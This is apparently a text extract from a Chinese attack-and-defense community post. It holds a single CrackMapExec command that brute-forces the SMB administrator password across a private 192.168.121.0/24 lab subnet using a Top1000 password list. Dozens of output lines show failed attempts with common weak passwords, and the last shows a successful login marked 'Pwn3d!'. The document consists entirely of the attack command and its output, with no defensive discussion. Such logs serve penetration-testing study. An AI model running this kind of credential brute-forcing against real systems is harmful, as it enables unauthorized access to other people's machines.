 (root㉿kali)-[/home/kali/Desktop]
# cme smb 192.168.121.0/24 -u administrator -p Password-Top1000（1010）.txt
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-RQTSS7A) (domain:DESKTOP-RQTSS7A) (signing:False) (SMBv1:False)
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:a123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456a STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:5201314 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:111111 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:woaini1314 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:qq123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:000000 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:1qaz2wsx STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:1q2w3e4r STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:qwe123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:7758521 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123. STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123qwe STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:a123123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456aa STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:woaini520 STATUS_LOGON_FAILURE
奇安信攻防社区
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:woaini STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:100200 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:1314520 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:woaini123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123321 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:q123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456789 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123456789a STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:5211314 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:asd123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:a123456789 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:z123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:asd123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:a5201314 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:aa123456 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:zhang123 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:aptx4869 STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:123123a STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [-] DESKTOP-RQTSS7A\administrator:1q2w3e4r5t STATUS_LOGON_FAILURE
SMB 192.168.121.150 445 DESKTOP-RQTSS7A [+] DESKTOP-RQTSS7A\administrator:1qazxsw2 (Pwn3d!)